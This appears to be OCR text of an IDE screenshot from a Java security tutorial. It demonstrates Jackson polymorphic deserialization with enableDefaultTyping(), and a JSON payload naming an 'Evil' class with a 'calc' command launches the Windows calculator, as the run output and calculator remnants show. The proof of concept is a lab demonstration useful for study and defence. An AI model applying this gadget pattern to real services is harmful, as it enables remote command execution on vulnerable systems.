 JB JacksonBasic main DeserializationObjectRun
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
est
est2
bjectRun
un
TypeInfo_Id
Person4
resources
archetype-resources
DeserializationObjectRun.java × Person4.java Evil.java
1 package com.drunkbaby.JacksonVul;
2
3 import com.drunkbaby.Person4;
4 import com.fasterxml.jackson.databind.ObjectMapper;
5
6 public class DeserializationObjectRun {
7
8 public static void main(String[] args) throws Exception {
9 ObjectMapper mapper = new ObjectMapper();
10 mapper.enableDefaultTyping();
11
12 String json = "{\"age\":6,\"name\":\"drunkbaby\",\"object\":[\"com.drunkbaby.JacksonVul.Evil\",{\"cmd\":\"calc\"}]
13 Person4 p2 = mapper.readValue(json, Person4.class);
14 System.out.println(p2);
15
16 }
17 }
18
Run DeserializationObjectRun ×
D:\SoftWares\LanguageEnv\Java\8u321\bin\java.exe ...
Person4 构造函数
Person4 setter 函数
Person.age=0, Person.name=drunkbaby, com.drunkbaby.JacksonVul.Evil@7946e1f4